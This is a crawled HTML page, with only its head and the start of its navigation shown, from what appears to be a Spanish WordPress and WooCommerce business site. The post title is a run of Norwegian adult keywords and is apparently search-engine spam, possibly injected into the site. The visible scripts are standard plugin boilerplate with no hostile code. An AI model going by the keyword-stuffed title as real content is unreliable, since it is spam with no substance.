

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/chinese-striptease-norsk-sex-chat-sex-med-kate-kvinner-sex-leketoy-sex-leketoy/
body_size: 41201
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Chinese striptease norsk sex chat &#8211; sex med kåte kvinner sex leketøy sex leketøy &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/1441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/chinese-striptease-norsk-sex-chat-sex-med-kate-kvinner-sex-leketoy-sex-leketoy/" />
<link rel='shortlink' href='https://minimaq.com/?p=1441' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fchinese-striptease-norsk-sex-chat-sex-med-kate-kvinner-sex-leketoy-sex-leketoy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Fchinese-striptease-norsk-sex-chat-sex-med-kate-kvinner-sex-leketoy-sex-leketoy%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-1441 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
